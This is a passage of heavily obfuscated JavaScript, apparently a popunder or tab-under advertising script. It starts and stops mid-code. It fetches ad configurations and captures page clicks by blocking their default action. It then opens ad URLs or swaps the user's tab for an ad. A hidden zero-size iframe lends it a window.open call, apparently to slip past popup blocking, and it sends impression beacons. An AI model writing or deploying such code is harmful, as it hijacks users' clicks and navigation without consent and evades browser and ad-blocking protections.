=_0x1290b1(0x4a5)+'='+encodeURIComponent(this.#t[_0x1290b1(0x9d5)])),this.#t[_0x1290b1(0x539)]&&(_0xb071d8+=_0x1290b1(0x9ea)+'n='+encodeURIComponent(this.#t[_0x1290b1(0x539)])),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&(_0xb071d8+=_0x1290b1(0x11da)),this.#t[_0x1290b1(0x1455)]&&(_0xb071d8+=_0x1290b1(0x8a7)),this.#t[_0x1290b1(0x392)+'ty']&&(_0xb071d8+=_0x1290b1(0x2b3)+this.#t[_0x1290b1(0x392)+'ty']),this.#t[_0x1290b1(0xc13)+_0x1290b1(0xc78)]&&(_0xb071d8+=_0x1290b1(0x206)+this.#t[_0x1290b1(0xc13)+_0x1290b1(0xc78)]),this.#t[_0x1290b1(0xf01)+_0x1290b1(0x1153)]&&(_0xb071d8+=_0x1290b1(0x139b)),this.#t[_0x1290b1(0x537)+'Id']&&(_0xb071d8+=_0x1290b1(0x318)+this.#t[_0x1290b1(0x537)+'Id']),this.#t[_0x1290b1(0x6cd)]&&(_0xb071d8+=_0x1290b1(0x9bc)+this.#t[_0x1290b1(0x6cd)]),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)][_0x1290b1(0x11ed)]&&(_0xb071d8+=_0x1290b1(0xf1d)+this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)][_0x1290b1(0x11ed)]),this.#s[_0x1290b1(0xab0)+'d']()&&(_0xb071d8+=_0x1290b1(0xe25)),this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#s[_0x1290b1(0x9da)]()?(_0xb071d8+=_0x1290b1(0x1059),_0xb071d8+=_0x1290b1(0x3b0),this.#i[_0x1290b1(0x171b)](_0x1290b1(0x107a)+_0xb071d8),_0x2cf5db(_0xb071d8)):(this.#i[_0x1290b1(0x171b)](_0x1290b1(0x107a)+_0xb071d8),_0xb071d8);}#M(_0xaa4747){const _0x1d102f=_0x372f37;try{let _0x282058=this.#D?this.#D(''):window[_0x1d102f(0xd3d)]('');return _0x282058[_0x1d102f(0xe59)][_0x1d102f(0xd3d)](),_0x282058[_0x1d102f(0xe59)][_0x1d102f(0xb18)](_0x1d102f(0x436)+_0x1d102f(0x8e6)+_0x1d102f(0xfa0)+_0x1d102f(0xd30)+_0x1d102f(0x605)+_0x1d102f(0xda3)+_0x1d102f(0xed4)+_0x1d102f(0x1571)+_0x1d102f(0xe42)+_0x1d102f(0x5bc)+_0xaa4747+(_0x1d102f(0x388)+'>')),_0x282058[_0x1d102f(0xe59)][_0x1d102f(0x107b)](),_0x282058;}catch(_0x3b0212){return this.#i[_0x1d102f(0x1648)](_0x1d102f(0x566)+_0x1d102f(0xf08),_0x3b0212),null;}}#V(){const _0x5d1df0=_0x372f37;if(document[_0x5d1df0(0x707)]){const _0x427895=document[_0x5d1df0(0xb0e)+_0x5d1df0(0x5a0)](_0x5d1df0(0x65a));return _0x427895[_0x5d1df0(0x13a8)]='0',_0x427895[_0x5d1df0(0xbe1)]='0',_0x427895[_0x5d1df0(0xd40)]='-1',_0x427895[_0x5d1df0(0x54e)]=_0x5d1df0(0x1231)+_0x5d1df0(0x1274)+_0x5d1df0(0x1544)+_0x5d1df0(0xcc1)+_0x5d1df0(0xd11)+_0x5d1df0(0x328)+_0x5d1df0(0x6fc)+_0x5d1df0(0xcae)+_0x5d1df0(0x3cc)+_0x5d1df0(0x1a5)+_0x5d1df0(0x136d),document[_0x5d1df0(0x707)][_0x5d1df0(0x664)+'d'](_0x427895),void(this.#D=_0x427895[_0x5d1df0(0x3e0)+_0x5d1df0(0x16a8)][_0x5d1df0(0xd3d)][_0x5d1df0(0xc65)](_0x427895[_0x5d1df0(0x3e0)+_0x5d1df0(0x16a8)]));}setTimeout(this.#V[_0x5d1df0(0xc65)](this),0x32);}#_e(){const _0x55c575=_0x372f37;document[_0x55c575(0x707)]?(this[_0x55c575(0x1081)][_0x55c575(0xd65)]=this.#F(),this[_0x55c575(0x1081)][_0x55c575(0xcda)]=this.#v[_0x55c575(0x4de)],this.#v[_0x55c575(0xd92)+'ck']&&(this.#i[_0x55c575(0x171b)](_0x55c575(0xf89)+_0x55c575(0x4b6)+_0x55c575(0x396)+_0x55c575(0x57f)+_0x55c575(0x81a)+_0x55c575(0x670)),this[_0x55c575(0xab9)+_0x55c575(0x1409)][_0x55c575(0xd92)+_0x55c575(0x47c)+_0x55c575(0xd6e)+_0x55c575(0x7aa)]()),this[_0x55c575(0xab9)+_0x55c575(0x1409)][_0x55c575(0x971)]()||this.#v[_0x55c575(0xd92)+'ck']||window[_0x55c575(0x118c)+'pg']||window[_0x55c575(0x1427)+_0x55c575(0x15a2)]?(this.#i[_0x55c575(0x171b)](_0x55c575(0xaab)+_0x55c575(0x604)+_0x55c575(0x1441)+'ys'),this[_0x55c575(0x1081)][_0x55c575(0x1649)+_0x55c575(0x85d)](),this[_0x55c575(0x1081)][_0x55c575(0x120a)+_0x55c575(0xa8e)](),this[_0x55c575(0x1081)][_0x55c575(0xa18)+_0x55c575(0x626)+_0x55c575(0xd05)+'er']()):(this.#i[_0x55c575(0x171b)](_0x55c575(0x1411)+_0x55c575(0xeb6)),this.#t[_0x55c575(0x537)+'Id']?this.#i[_0x55c575(0x171b)](_0x55c575(0x2a7)+_0x55c575(0xec3)+_0x55c575(0x14dc)+_0x55c575(0xcd9)+_0x55c575(0x413)):this[_0x55c575(0x991)+_0x55c575(0x1345)+'ay']()),this.#B(),this.#i[_0x55c575(0x171b)](_0x55c575(0xc44)+_0x55c575(0xc9b))):setTimeout(this.#_e[_0x55c575(0xc65)](this),0x64);}[_0x372f37(0x991)+_0x372f37(0x1345)+'ay'](){const _0x2b7df3=_0x372f37;this.#v&&!this.#L&&(document[_0x2b7df3(0x1244)+_0x2b7df3(0x1590)](_0x321d4a)?setTimeout(this[_0x2b7df3(0x991)+_0x2b7df3(0x1345)+'ay'][_0x2b7df3(0xc65)](this),0x64):this[_0x2b7df3(0x1081)][_0x2b7df3(0x4aa)+_0x2b7df3(0x466)]());}#He(){const _0x18fcbf=_0x372f37;return this.#v[_0x18fcbf(0x102d)+'e'];}#We(){this.#Fe<0x1c20&&(this.#Fe*=0x5);}#je(){this.#Fe>0xc&&(this.#Fe=0xc);}async #ze(){const _0x525174=_0x372f37;this.#v=null,this.#O=null,this.#L=!0x1;const _0x20388d=await this.#S();let _0x2dbf34;try{_0x2dbf34=await fetch(_0x20388d);}catch(_0x38b5e2){return this.#t[_0x525174(0x867)+_0x525174(0x12ce)]&&!this.#k?(this.#i[_0x525174(0x171b)](_0x525174(0x14b2)+_0x525174(0x159b)+_0x525174(0xdfb)+_0x525174(0x14df)),this.#k=!0x0,this.#s[_0x525174(0x1b3)+_0x525174(0xafe)](),void this.#ze()):this.#s[_0x525174(0x9da)]()?void this.#i[_0x525174(0x171b)](_0x525174(0x14b2)+_0x525174(0xeed)+_0x525174(0xfb2)+_0x525174(0x1174)+_0x525174(0xa6a)):(this.#i[_0x525174(0x1648)](_0x525174(0x696)+_0x525174(0x1240)+_0x38b5e2[_0x525174(0xa19)]+(_0x525174(0xefb)+_0x525174(0xcf5)+_0x525174(0x15fd))),void setTimeout(this.#ze[_0x525174(0xc65)](this),0x7530));}if(0xcc===_0x2dbf34[_0x525174(0xdef)])return this.#i[_0x525174(0x171b)](_0x525174(0x30e)+_0x525174(0xc6f)+_0x525174(0xb5b)+this.#Fe+_0x525174(0x15fd)),this.#y=!0x0,setTimeout(()=>{this.#ze();},0x3e8*this.#Fe),void this.#We();if(0xcb!==_0x2dbf34[_0x525174(0xdef)]){if(0xca===_0x2dbf34[_0x525174(0xdef)])return _0x2dbf34=await _0x2dbf34[_0x525174(0x748)](),_0x2dbf34=_0x3fb894(_0x2dbf34),this.#i[_0x525174(0x171b)](_0x525174(0xe61),_0x2dbf34),this.#y=!0x0,_0x2dbf34[_0x525174(0x12f4)]&&(this.#i[_0x525174(0x171b)](_0x525174(0x11e7)+_0x525174(0xc35)+_0x525174(0x464)+_0x2dbf34[_0x525174(0x12f4)]+_0x525174(0x15fd)),setTimeout(()=>{this.#ze();},0x3e8*_0x2dbf34[_0x525174(0x12f4)])),_0x2dbf34[_0x525174(0x525)]&&this.#Ge(_0x2dbf34[_0x525174(0x525)]),_0x2dbf34[_0x525174(0x13a3)]&&this.#Ze(_0x2dbf34[_0x525174(0x13a3)]),void(_0x2dbf34['hs']&&this.#Ke(_0x2dbf34['hs']));if(0xc8!==_0x2dbf34[_0x525174(0xdef)])this.#i[_0x525174(0x1648)](_0x525174(0x723)+_0x525174(0x752)+_0x525174(0xd6d)+_0x2dbf34[_0x525174(0xdef)]+(_0x525174(0x135f)+_0x525174(0xcf5)+_0x525174(0x15fd))),setTimeout(this.#ze[_0x525174(0xc65)](this),0x7530);else{if(_0x2dbf34=await _0x2dbf34[_0x525174(0x748)](),_0x2dbf34=_0x3fb894(_0x2dbf34),this.#je(),this.#i[_0x525174(0x171b)](_0x525174(0xe61),_0x2dbf34),!0x0===_0x2dbf34[_0x525174(0x1450)])return this.#i[_0x525174(0x171b)](_0x525174(0x1739)+_0x525174(0x49c)+_0x525174(0x9b6)+_0x525174(0x172c)),void this.#s[_0x525174(0x7b5)+_0x525174(0xf75)+_0x525174(0x140a)]();if(this.#v={'url':this.#$(_0x2dbf34[_0x525174(0x4de)]),'impressionUrl':_0x2dbf34[_0x525174(0x431)],'refreshRate':_0x2dbf34[_0x525174(0x102d)+'e'],'delay':_0x2dbf34[_0x525174(0x411)],'type':_0x2dbf34[_0x525174(0x355)],'checkTimeout':_0x2dbf34[_0x525174(0x12ea)+'ut'],'preventClick':_0x2dbf34[_0x525174(0xd92)+'ck']},_0x2dbf34[_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]&&!this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]&&(this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)]=_0x2dbf34[_0x525174(0xcd8)+_0x525174(0x1391)+_0x525174(0x147f)],this[_0x525174(0xab9)+_0x525174(0x1409)][_0x525174(0xa94)+_0x525174(0x1581)+_0x525174(0x385)]=_0x2dbf34[_0x525174(0x16c9)+_0x525174(0x1151)+_0x525174(0x109a)]),_0x2dbf34[_0x525174(0x525)]&&this.#Ge(_0x2dbf34[_0x525174(0x525)]),_0x2dbf34[_0x525174(0x13a3)]&&this.#Ze(_0x2dbf34[_0x525174(0x13a3)]),_0x2dbf34['hs']&&this.#Ke(_0x2dbf34['hs']),!this.#y){const _0x4a9e04=this.#t[_0x525174(0x411)]??_0x2dbf34[_0x525174(0x411)]??0x0;return this.#i[_0x525174(0x171b)](_0x525174(0x122d),_0x4a9e04),void(_0x4a9e04>0x0?setTimeout(()=>{this.#_e();},0x3e8*_0x4a9e04):this.#_e());}this.#_e();}}else this.#i[_0x525174(0x171b)](_0x525174(0xc2e)+_0x525174(0x1360)+_0x525174(0x172c));}#$(_0x45816a){const _0x10361d=_0x372f37;let _0x153763=_0x45816a;return _0x4bd51c&&_0x49b71c<0x3b||_0x11bacf&&_0x49b71c<0x38?_0x153763=_0x10361d(0xa36)+_0x10361d(0xc4f)+_0x10361d(0x542)+_0x10361d(0xc5d)+_0x10361d(0x15a7)+_0x10361d(0x772)+_0x10361d(0xefd)+_0x10361d(0x761)+_0x45816a+_0x10361d(0xcb2):_0x3a4c40&&_0x4bd51c&&!_0x5e3a8a&&_0x49b71c>0x3f&&(_0x45816a=_0x10361d(0xe3f)+_0x10361d(0x936)+_0x45816a[_0x10361d(0x1671)](/(^\w+:|^)\/\//,'')),_0x153763;}#Ge(_0x1129bf){const _0x57579b=_0x372f37;if(this.#Ve)return void this.#i[_0x57579b(0x171b)](_0x57579b(0xcd0)+_0x57579b(0x371)+'d');this.#i[_0x57579b(0x171b)](_0x57579b(0xa5c)+'p!'),this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0x971)]()||(this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0xcd8)+_0x57579b(0x1391)+_0x57579b(0x147f)]=_0x3b4abb,this[_0x57579b(0xab9)+_0x57579b(0x1409)][_0x57579b(0xa94)+_0x57579b(0x1581)+_0x57579b(0x385)]=!0x1),this.#Ve=!0x0,this.#i[_0x57579b(0x171b)](_0x57579b(0x105f),_0x1129bf);const _0x381b6d={'zoneId':_0x1129bf[_0x57579b(0xa64)+'d'][_0x57579b(0x733)](),'linkedZoneId':_0x1129bf[_0x57579b(0x2ae)+_0x57579b(0x13a2)][_0x57579b(0x733)](),'delay':_0x1129bf[_0x57579b(0x411)],'maxAds':0x1,'renderPosDesktop':_0x57579b(0xb90),'renderPosMobile':_0x57579b(0xb90),'offsetTop':0x0};this.#s[_0x57579b(0x1558)+_0x57579b(0x100b)](_0x381b6d);}#Ze(_0x3e5984){const _0x225f90=_0x372f37;if(this.#$e)return void this.#i[_0x225f90(0x171b)](_0x225f90(0x1216)+_0x225f90(0x1629)+'ed');this.#i[_0x225f90(0x171b)](_0x225f90(0x6e3)+_0x225f90(0x11b9)),this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0x971)]()||(this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0xcd8)+_0x225f90(0x1391)+_0x225f90(0x147f)]=_0x3b4abb,this[_0x225f90(0xab9)+_0x225f90(0x1409)][_0x225f90(0xa94)+_0x225f90(0x1581)+_0x225f90(0x385)]=!0x1),this.#$e=!0x0,this.#i[_0x225f90(0x171b)](_0x225f90(0x6a4)+':',_0x3e5984);const _0x5f33ff={'zoneId':_0x3e5984[_0x225f90(0x7f4)+'d'][_0x225f90(0x733)](),'linkedZoneId':_0x3e5984[_0x225f90(0x2ae)+_0x225f90(0x13a2)][_0x225f90(0x733)]()};this.#s[_0x225f90(0x157c)+_0x225f90(0x670)](_0x5f33ff);}#Ke(_0x56b162){const _0x3139e1=_0x372f37;if(this.#Be)return void this.#i[_0x3139e1(0x171b)](_0x3139e1(0xf39)+_0x3139e1(0xfcc));if(this.#t[_0x3139e1(0x1455)])return void this.#i[_0x3139e1(0x171b)](_0x3139e1(0xace)+_0x3139e1(0x1258)+_0x3139e1(0x138f));this.#Be=!0x0,this.#i[_0x3139e1(0x171b)](_0x3139e1(0x326)),this.#i[_0x3139e1(0x171b)](_0x3139e1(0xf83),_0x56b162);const _0x2ae848={'zoneId':_0x56b162[_0x3139e1(0x158a)+_0x3139e1(0x13a2)][_0x3139e1(0x733)](),'linkedZoneId':_0x56b162[_0x3139e1(0x2ae)+_0x3139e1(0x13a2)][_0x3139e1(0x733)]()};this.#s[_0x3139e1(0x120f)+_0x3139e1(0x15dd)](_0x2ae848);}#P(_0x24a221){const _0x29682d=_0x372f37;if(this.#i[_0x29682d(0x171b)](_0x29682d(0x1732)+_0x29682d(0x1265)+_0x29682d(0x1347)+_0x29682d(0xa84)+_0x29682d(0x28f)+_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]),!_0x24a221[_0x29682d(0x1723)])return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1045)+_0x29682d(0x41d)+_0x29682d(0xfeb)));if(!this.#v)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x8e3)+_0x29682d(0x5f1)+_0x29682d(0x6fe)+_0x29682d(0x1137)));if(this.#L)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x8e3)+_0x29682d(0x1318)+_0x29682d(0x1376)));if(this.#s[_0x29682d(0xddb)+'op'])return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x7a2)+_0x29682d(0xcea)+_0x29682d(0xf64)+_0x29682d(0xc20)+'wn'));const _0xa7466f=Array[_0x29682d(0xd83)](document[_0x29682d(0x13b3)+_0x29682d(0x111b)](_0x3b4abb));let _0x606236=[];if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x971)]()){_0x606236=document[_0x29682d(0x13b3)+_0x29682d(0x111b)](this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xcd8)+_0x29682d(0x1391)+_0x29682d(0x147f)]),this.#i[_0x29682d(0x171b)](_0x29682d(0x106a)+_0x29682d(0xf8d),_0x24a221[_0x29682d(0x33e)],_0x24a221[_0x29682d(0x144c)]);const _0x4bb63b=document[_0x29682d(0x1089)+_0x29682d(0x168b)](_0x24a221[_0x29682d(0x33e)],_0x24a221[_0x29682d(0x144c)]);let _0x3fdc29=!0x1;for(let _0x5d64dd=0x0;_0x5d64dd<_0x4bb63b[_0x29682d(0x93d)];_0x5d64dd++){const _0x4880a8=this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x16e1)+_0x29682d(0xc0f)+_0x29682d(0x1df)](_0x4bb63b[_0x5d64dd],_0xa7466f,_0x606236);if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&_0x4880a8){_0x3fdc29=!0x0;break;}if(!this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&!_0x4880a8)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x12e7)+_0x29682d(0x1066)+_0x29682d(0x524)+_0x29682d(0x1159)),_0x24a221[_0x29682d(0xf27)]);}if(this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0xa94)+_0x29682d(0x1581)+_0x29682d(0x385)]&&!_0x3fdc29)return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x12e7)+_0x29682d(0x1066)+_0x29682d(0x58f)+_0x29682d(0x139c)),_0x24a221[_0x29682d(0xf27)]);}else{if(!this[_0x29682d(0xab9)+_0x29682d(0x1409)][_0x29682d(0x16e1)+_0x29682d(0xc0f)+_0x29682d(0x1df)](_0x24a221[_0x29682d(0xf27)],_0xa7466f,_0x606236))return void this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x10d8)+_0x29682d(0x1100)+_0x29682d(0x63c)+_0x29682d(0x1625)+_0x29682d(0x76d)),_0x24a221[_0x29682d(0xf27)]);}if(this.#s[_0x29682d(0xddb)+'op']=!0x0,this.#L=!0x0,_0x24a221[_0x29682d(0x61a)+_0x29682d(0x1578)](),_0x24a221[_0x29682d(0x11f5)+_0x29682d(0x78a)](),this.#i[_0x29682d(0x171b)](_0x24a221[_0x29682d(0x355)]+_0x29682d(0xb13)+_0x24a221[_0x29682d(0xf27)][_0x29682d(0x6cf)]+(_0x29682d(0x58e)+_0x29682d(0xd7d))),this.#F())this.#q();else{if(_0x37dc07)return this.#O=!0x0,void Promise[_0x29682d(0xa08)]([this.#z(),new Promise(_0x484861=>{const _0x58f710=_0x29682d;this.#D?_0x484861(this.#D(this.#v[_0x58f710(0x4de)],_0x58f710(0x1034),_0x58f710(0x277)+_0x58f710(0x37c))):_0x484861(window[_0x58f710(0xd3d)](this.#v[_0x58f710(0x4de)],_0x58f710(0x1034),_0x58f710(0x277)+_0x58f710(0x37c)));})])[_0x29682d(0x121d)](()=>{this.#Qe();});this.#D?this.#D(this.#v[_0x29682d(0x4de)],_0x29682d(0x1034),_0x29682d(0x277)+_0x29682d(0x37c)):window[_0x29682d(0xd3d)](this.#v[_0x29682d(0x4de)],_0x29682d(0x1034),_0x29682d(0x277)+_0x29682d(0x37c)),setTimeout(()=>{const _0x4ae684=_0x29682d;this.#O=_0x4ae684(0x461)===document[_0x4ae684(0x118f)+_0x4ae684(0xd12)]||!document[_0x4ae684(0x546)](),this.#z()[_0x4ae684(0x588)](()=>{this.#Qe();});},0x64);}}#qe(_0x29d06f){const _0x33e885=_0x372f37;this.#i[_0x33e885(0x171b)](_0x33e885(0xc5e)+_0x33e885(0x46c)+_0x33e885(0x1082)+_0x33e885(0x635)+_0x33e885(0x63b)+_0x29d06f[_0x33e885(0x355)]+_0x33e885(0x87f),_0x29d06f[_0x33e885(0xf27)][_0x33e885(0x6cf)]),_0x29d06f[_0x33e885(0x1723)]?this.#v?this.#L?this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0xded)+_0x33e885(0x10f6)+_0x33e885(0x5b0)):this.#s[_0x33e885(0xddb)+'op']?this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x60a)+_0x33e885(0x123f)+_0x33e885(0xd13)+_0x33e885(0xe55)):this[_0x33e885(0xab9)+_0x33e885(0x1409)][_0x33e885(0x16e1)+_0x33e885(0xc0f)+_0x33e885(0x1df)](_0x29d06f[_0x33e885(0xf27)])?(this.#s[_0x33e885(0xddb)+'op']=!0x0,this.#L=!0x0,this.#i[_0x33e885(0x171b)](_0x33e885(0x3e5)+_0x33e885(0xf02)),this.#O=!0x0,this.#z()[_0x33e885(0x588)](()=>{this.#Qe();})):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x6d2)+_0x33e885(0x1332)+_0x33e885(0x81e)+_0x33e885(0x5a0),_0x29d06f[_0x33e885(0xf27)]):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0xded)+_0x33e885(0x8ef)+_0x33e885(0x1338)+'ed'):this.#i[_0x33e885(0x171b)](_0x33e885(0x1126)+_0x33e885(0x1315)+_0x33e885(0x1192)+_0x33e885(0xaf5));}async #z(_0x5e5d87=0x0){const _0x5aa409=_0x372f37,_0x10ae88=await this.#s[_0x5aa409(0xe45)+_0x5aa409(0x95e)](!0x1);this.#i[_0x5aa409(0x171b)](_0x5aa409(0x566)+_0x5aa409(0xaae),this.#O);let _0xed6a93=this.#v[_0x5aa409(0x151b)+_0x5aa409(0x1135)]+_0x5aa409(0xacd)+(this.#O?'1':'0');if(window[_0x5aa409(0xcc9)]&&(_0xed6a93+=_0x5aa409(0xb9a)+window[_0x5aa409(0xcc9)]),_0x5e5d87>0x0&&(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x9ad)+_0x5aa409(0xbb5)+_0x5aa409(0x10ab)+_0x5e5d87),_0xed6a93+=_0x5aa409(0x1123)+_0x5e5d87),_0xed6a93=_0xed6a93+_0x10ae88+_0x5aa409(0x10ad)+encodeURIComponent(_0x1cda06())+_0x5aa409(0xc1e)+encodeURIComponent(_0x19adbb()),this.#i[_0x5aa409(0x171b)](_0x5aa409(0x13fa)+_0x5aa409(0x4b1)+':',_0xed6a93),_0x32c215){this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xcab));let _0x47c1d6=null,_0x1e755b=!0x1;try{const _0x4899b1={};_0x4899b1[_0x5aa409(0xcbe)]=!0x0,_0x47c1d6=await fetch(_0xed6a93,_0x4899b1);}catch(_0x4a40f5){if(this.#i[_0x5aa409(0x1648)](_0x4a40f5),this.#t[_0x5aa409(0x867)+_0x5aa409(0x12ce)]&&!this.#s[_0x5aa409(0x9da)]())return this.#i[_0x5aa409(0x171b)](_0x5aa409(0x400)+_0x5aa409(0x271)+_0x5aa409(0x47b)+_0x5aa409(0x47f)),void this.#s[_0x5aa409(0x1b3)+_0x5aa409(0xafe)]();_0x1e755b=!0x0;}if(_0x47c1d6&&!_0x47c1d6['ok']||_0x1e755b)return void(_0x5e5d87<0x2&&(await this.#z(_0x5e5d87+0x1),document[_0x5aa409(0x41b)+_0x5aa409(0x5a0)](new CustomEvent(_0x5aa409(0x151b)+_0x5aa409(0x1560)+'nt'))));}else navigator[_0x5aa409(0x1662)]?(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xc1b)+_0x5aa409(0x1c2)+_0x5aa409(0x2ba)),navigator[_0x5aa409(0x1662)](_0xed6a93)):(this.#i[_0x5aa409(0x171b)](_0x5aa409(0x774)+_0x5aa409(0xc1b)+_0x5aa409(0xddc)+_0x5aa409(0x5e1)),new Image()[_0x5aa409(0x1340)]=_0xed6a93);document[_0x5aa409(0x41b)+_0x5aa409(0x5a0)](new CustomEvent(_0x5aa409(0x151b)+_0x5aa409(0x1460)));}#Qe(){const _0x8937d=_0x372f37;this.#i[_0x8937d(0x171b)](_0x8937d(0x21b)+_0x8937d(0xdc2)+_0x8937d(0x28c)),this[_0x8937d(0x1081)][_0x8937d(0x89d)+_0x8937d(0x1513)](),this[_0x8937d(0x1081)][_0x8937d(0x12fe)+_0x8937d(0xe1c)+_0x8937d(0xb1d)+_0x8937d(0x7c7)](),this[_0x8937d(0x1081)][_0x8937d(0xe99)+_0x8937d(0xcc0)](),this[_0x8937d(0x1081)][_0x8937d(0x420)+_0x8937d(0xe0b)](),this.#H(),this.#s[_0x8937d(0xddb)+'op']=!0x1;const _0x5c2869=this.#He();this.#i[_0x8937d(0x171b)](_0x8937d(0x102d)+_0x8937d(0x23a),_0x5c2869),this.#v=null,_0x5c2869&&_0x5c2869>0x0&&setTimeout(()=>{const _0x25ba62=_0x8937d;this.#i[_0x25ba62(0x171b)](_0x25ba62(0x102d)+_0x25ba62(0x10af)+_0x25ba62(0x10a8)+_0x25ba62(0x9c2)),this.#y=!0x0,this.#ze();},0x3e8*_0x5c2869);}#F(){const _0x47d2d=_0x372f37;return _0x47d2d(0x355)in this.#v&&_0x47d2d(0x4e4)===this.#v[_0x47d2d(0x355)];}#q(){const _0x8616f7=_0x372f37;this.#i[_0x8616f7(0x171b)](_0x8616f7(0x1381)),this[_0x8616f7(0x629)+'ge'][_0x8616f7(0x24a)]({'renderAfterTimestamp':Date[_0x8616f7(0xa34)]()+0x3e8*this.#He(),'adbExpiresAt':this.#s[_0x8616f7(0x9da)]()?Date[_0x8616f7(0xa34)]()+_0x2b8917:0x0});const _0x4abe4b=this.#v[_0x8616f7(0x4de)];this.#D?this.#D(window[_0x8616f7(0x1a7)][_0x8616f7(0x5c8)],_0x8616f7(0x1034),_0x8616f7(0x14a4)):window[_0x8616f7(0xd3d)](window[_0x8616f7(0x1a7)][_0x8616f7(0x5c8)],_0x8616f7(0x1034),_0x8616f7(0x14a4)),this.#O=!0x0,this.#z()[_0x8616f7(0x588)](()=>{setTimeout(()=>{const _0x3d989b=_0x14ab,_0x367990=document[_0x3d989b(0xb0e)+_0x3d989b(0x5a0)]('a');_0x367990[_0x3d989b(0x5c8)]=_0x4abe4b,_0x367990[_0x3d989b(0x1241)]=_0x3d989b(0x4d1)+_0x3d989b(0x37c),document[_0x3d989b(0x707)][_0x3d989b(0x664)+'d'](_0x367990),_0x367990[_0x3d989b(0x95f)](),document[_0x3d989b(0x707)][_0x3d989b(0x379)+'d'](_0x367990);},0x32);});}#B(){const _0x2ac980=_0x372f37,_0x397bc6={'zoneId':this.#t[_0x2ac980(0x3e3)],'callback':this.#P[_0x2ac980(0xc65)](this)};_0x37dc07&&_0x2c31c9&&(this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xeb2)),this.#s[_0x2ac980(0xcac)](_0x2ac980(0xdfd),_0x397bc6)),_0x37dc07||(this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xa2b)+'wn'),this.#s[_0x2ac980(0xcac)](_0x2ac980(0xc85),_0x397bc6,this.#R)),this.#i[_0x2ac980(0x171b)](_0x2ac980(0x7d9)+_0x2ac980(0xe7a)),this.#s[_0x2ac980(0xcac)](_0x2ac980(0x95f),_0x397bc6,this.#R);}#H(){const 